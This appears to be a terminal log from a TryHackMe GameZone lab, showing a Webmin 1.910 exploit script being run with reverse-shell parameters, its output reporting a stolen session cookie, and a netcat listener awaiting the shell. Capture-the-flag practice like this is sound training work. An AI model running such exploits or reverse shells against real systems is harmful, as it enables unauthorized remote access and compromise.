 ┌──(nesousx㉿bender)-[~/Boxes/THM/GameZone]
└─$ python2 webmin_exploit.py --rhost 127.0.0.1 --rport 10000 --lhost 10.11.27.240 --lport 4444 -u -p
****************************** Webmin 1.910 Exploit By roughiz*******************************
*********************************************************************************************
*********************************************************************************************
*********************************************************************************************
****************************** Retrieve Cookies sid *****************************************
********** [+] [Exploit] The Cookie is d9cca52637399857d9ac9f5b702b18bb
********************************************************************************************
****************************** Create payload and Exploit ***********************************
********** [+] [Exploit] Verify you nc listener on port 4444 for the incomming reverse shell
┌──(nesousx㉿bender)-[~/Boxes/THM/GameZone]
└─$
┌──(nesousx㉿bender)-[~/Boxes/THM/GameZone]
└─$ nc -nlvp 4444
listening on [any] 4444 ...